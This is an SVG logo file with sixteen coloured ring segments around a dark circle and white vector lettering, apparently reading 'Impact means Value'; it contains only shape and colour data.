<svg width="748" height="742" viewBox="0 0 748 742" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M310.364 736.651C331.045 740.168 352.307 742 374 742C395.496 742 416.569 740.201 437.073 736.747L417.285 637.549C403.192 639.82 388.734 641 374 641C359.031 641 344.347 639.782 330.041 637.44L310.364 736.651Z" fill="#F36D23"/>
<path d="M435.063 107.934C464.055 114.637 491.26 126.009 515.842 141.215L572.788 56.688C537.058 34.4046 497.261 17.9504 454.751 8.66992L435.063 107.934Z" fill="#D3A02A"/>
<path d="M153.416 526.74C170.253 550.543 190.846 571.502 214.333 588.752L157.297 673.412C122.461 648.803 92.0575 618.42 67.5078 583.669L153.416 526.74Z" fill="#FB9C26"/>
<path d="M603.403 228.543C618.549 252.881 629.93 279.806 636.73 308.503L738.746 288.615C729.099 246.408 712.197 206.933 689.411 171.548L603.403 228.543Z" fill="#C02032"/>
<path d="M142.996 510.852C128.12 486.333 117.038 459.257 110.564 430.438L8.56738 450.322C17.8631 492.658 34.4451 532.295 56.9449 567.876L142.996 510.852Z" fill="#D08B2B"/>
<path d="M104 371C104 384.856 105.044 398.469 107.057 411.764L4.97539 431.665C1.70232 411.925 0 391.66 0 371C0 348.345 2.04712 326.164 5.96786 304.629L107.852 325.299C105.319 340.154 104 355.423 104 371Z" fill="#47773D"/>
<path d="M636.932 432.638C630.19 461.512 618.815 488.604 603.632 513.088L689.219 570.749C712.118 535.264 729.095 495.656 738.766 453.298L636.932 432.638Z" fill="#00B0D9"/>
<path d="M111.705 306.694C118.673 278.177 130.169 251.436 145.39 227.277L59.8299 169.634C36.8857 204.787 19.7743 244.035 9.85449 286.03L111.705 306.694Z" fill="#007EBB"/>
<path d="M217.349 151.064C193.843 167.836 173.139 188.283 156.076 211.566L70.6191 153.993C95.4892 119.84 126.076 90.0529 160.988 66.0134L217.349 151.064Z" fill="#60BA48"/>
<path d="M515.507 600.992C491.256 615.944 464.462 627.168 435.924 633.865L455.723 733.116C497.474 723.885 536.593 707.73 571.794 685.93L515.507 600.992Z" fill="#901738"/>
<path d="M587.688 675.52L531.319 590.458C555.072 573.4 575.942 552.582 593.058 528.874L678.512 586.445C653.6 621.031 622.849 651.195 587.688 675.52Z" fill="#FCB712"/>
<path d="M233.194 140.578L176.906 55.6377C211.816 34.1225 250.562 18.1526 291.892 8.96875L311.692 108.225C283.572 114.867 257.151 125.907 233.194 140.578Z" fill="#02558B"/>
<path d="M742.513 434.671L640.596 413.994C642.836 399.993 644 385.632 644 371C644 356.064 642.787 341.411 640.455 327.134L742.498 307.241C746.115 327.956 748 349.259 748 371C748 392.71 746.12 413.984 742.513 434.671Z" fill="#ED432A"/>
<path d="M678.718 155.841L592.804 212.774C575.812 189.318 555.142 168.702 531.639 151.772L588.651 67.1484C623.507 91.4236 653.997 121.451 678.718 155.841Z" fill="#279B48"/>
<path d="M230.031 599.456L173.088 683.978C208.935 706.669 248.942 723.466 291.719 732.993L311.411 633.709C282.153 626.764 254.739 615.059 230.031 599.456Z" fill="#DE1580"/>
<path d="M436.091 5.08942L416.412 104.312C402.595 102.132 388.43 101 374 101C359.131 101 344.542 102.202 330.326 104.514L310.539 5.31911C331.165 1.82178 352.368 0 374 0C395.153 0 415.896 1.74205 436.091 5.08942Z" fill="#EB1C2E"/>
<rect x="123" y="121" width="500" height="500" rx="250" fill="#0C2F4D"/>
<path d="M270.882 228.68H264.162V289H270.882V228.68ZM289.543 251.4H283.143V289H289.543V269.56C289.543 263.88 290.343 256.28 297.863 256.28C304.023 256.28 304.583 263 304.583 267.64V289H310.983V269.08C310.983 263.4 311.783 256.28 319.143 256.28C325.703 256.28 326.023 262.28 326.023 267.16V289H332.423V266.12C332.423 258.2 330.023 250.36 320.423 250.36C315.863 250.36 311.383 252.44 309.143 256.6C307.143 252.68 303.143 250.36 298.743 250.36C294.903 250.36 291.703 252.36 289.703 255.48H289.543V251.4ZM362.549 256.28C370.469 256.28 375.189 262.36 375.189 269.88C375.189 277.48 370.869 284.12 362.629 284.12C354.629 284.12 350.309 277.16 350.309 269.8C350.309 262.76 355.109 256.28 362.549 256.28ZM350.629 251.4H344.229V310.12H350.629V283.72H350.789C353.829 287.8 358.549 290.04 363.669 290.04C374.949 290.04 381.749 281 381.749 270.28C381.749 259.88 374.789 250.36 363.749 250.36C358.549 250.36 353.909 252.6 350.789 256.76H350.629V251.4ZM406.321 256.28C414.241 256.28 418.961 262.36 418.961 269.88C418.961 277.48 414.641 284.12 406.401 284.12C398.401 284.12 394.081 277.16 394.081 269.8C394.081 262.76 398.881 256.28 406.321 256.28ZM425.041 251.4H418.641V256.76H418.481C415.361 252.76 410.721 250.36 405.601 250.36C394.321 250.36 387.521 259.56 387.521 270.28C387.521 280.68 394.481 290.04 405.521 290.04C410.801 290.04 415.201 287.96 418.481 283.8H418.641V289H425.041V251.4ZM464.813 254.12C461.453 251.72 457.293 250.36 453.213 250.36C442.173 250.36 433.133 259 433.133 270.2C433.133 281.56 441.773 290.04 453.133 290.04C457.613 290.04 461.373 288.68 465.053 286.2V277.64H464.893C461.773 281.72 458.013 284.12 452.653 284.12C444.813 284.12 439.693 277.64 439.693 270.2C439.693 262.68 445.213 256.28 452.973 256.28C458.013 256.28 461.693 258.84 464.653 262.6H464.813V254.12ZM481.659 257.32H488.379V251.4H481.659V237.88H475.259V251.4H471.339V257.32H475.259V289H481.659V257.32ZM273.839 355.4H267.439V393H273.839V373.56C273.839 367.88 274.639 360.28 282.159 360.28C288.319 360.28 288.879 367 288.879 371.64V393H295.279V373.08C295.279 367.4 296.079 360.28 303.439 360.28C309.999 360.28 310.319 366.28 310.319 371.16V393H316.719V370.12C316.719 362.2 314.319 354.36 304.719 354.36C300.159 354.36 295.679 356.44 293.439 360.6C291.439 356.68 287.439 354.36 283.039 354.36C279.199 354.36 275.999 356.36 273.999 359.48H273.839V355.4ZM361.566 375.56C362.206 364.36 355.806 354.36 343.726 354.36C331.966 354.36 325.486 363.56 325.486 374.68C325.486 385.48 332.686 394.04 343.886 394.04C351.566 394.04 357.646 390.2 361.246 383.48L355.806 380.36C353.326 384.84 349.806 388.12 344.366 388.12C337.086 388.12 332.126 382.52 332.046 375.56H361.566ZM332.366 370.12C333.166 364.68 338.286 360.28 343.806 360.28C349.406 360.28 353.966 364.68 354.846 370.12H332.366ZM385.93 360.28C393.85 360.28 398.57 366.36 398.57 373.88C398.57 381.48 394.25 388.12 386.01 388.12C378.01 388.12 373.69 381.16 373.69 373.8C373.69 366.76 378.49 360.28 385.93 360.28ZM404.65 355.4H398.25V360.76H398.09C394.97 356.76 390.33 354.36 385.21 354.36C373.93 354.36 367.13 363.56 367.13 374.28C367.13 384.68 374.09 394.04 385.13 394.04C390.41 394.04 394.81 391.96 398.09 387.8H398.25V393H404.65V355.4ZM422.902 355.4H416.502V393H422.902V375.16C422.902 368.44 423.462 360.28 432.262 360.28C439.702 360.28 440.182 365.72 440.182 371.8V393H446.582V370.68C446.582 361.88 444.182 354.36 433.782 354.36C429.142 354.36 425.702 356.36 423.062 359.96H422.902V355.4ZM479.328 361.32C477.648 357.4 473.648 354.36 469.328 354.36C463.247 354.36 458.128 358.68 458.128 365C458.128 376.84 475.088 373.96 475.088 382.36C475.088 385.8 472.448 388.12 469.008 388.12C464.768 388.12 462.928 385.64 461.328 382.12L455.648 384.52C457.648 390.44 462.608 394.04 468.928 394.04C475.888 394.04 481.648 388.92 481.648 381.8C481.648 375.48 477.328 372.84 472.928 371C468.528 369.16 464.208 367.88 464.208 364.44C464.208 362.04 466.608 360.28 468.848 360.28C471.168 360.28 473.088 362.12 473.968 364.12L479.328 361.32ZM285.643 436.68H278.363L302.843 500.6L327.323 436.68H320.043L302.843 482.68L285.643 436.68ZM343.078 464.28C350.998 464.28 355.718 470.36 355.718 477.88C355.718 485.48 351.398 492.12 343.158 492.12C335.158 492.12 330.838 485.16 330.838 477.8C330.838 470.76 335.638 464.28 343.078 464.28ZM361.798 459.4H355.398V464.76H355.238C352.118 460.76 347.478 458.36 342.358 458.36C331.078 458.36 324.278 467.56 324.278 478.28C324.278 488.68 331.238 498.04 342.278 498.04C347.558 498.04 351.958 495.96 355.238 491.8H355.398V497H361.798V459.4ZM379.89 431H373.49V497H379.89V431ZM397.695 459.4H391.295V481.08C391.295 491.08 395.055 498.04 406.175 498.04C417.295 498.04 421.055 491.08 421.055 481.08V459.4H414.655V480.36C414.655 486.68 413.935 492.12 406.175 492.12C398.415 492.12 397.695 486.68 397.695 480.36V459.4ZM465.433 479.56C466.073 468.36 459.673 458.36 447.593 458.36C435.833 458.36 429.353 467.56 429.353 478.68C429.353 489.48 436.553 498.04 447.753 498.04C455.433 498.04 461.513 494.2 465.113 487.48L459.673 484.36C457.193 488.84 453.673 492.12 448.233 492.12C440.953 492.12 435.993 486.52 435.913 479.56H465.433ZM436.233 474.12C437.033 468.68 442.153 464.28 447.673 464.28C453.273 464.28 457.833 468.68 458.713 474.12H436.233Z" fill="white"/>
</svg>
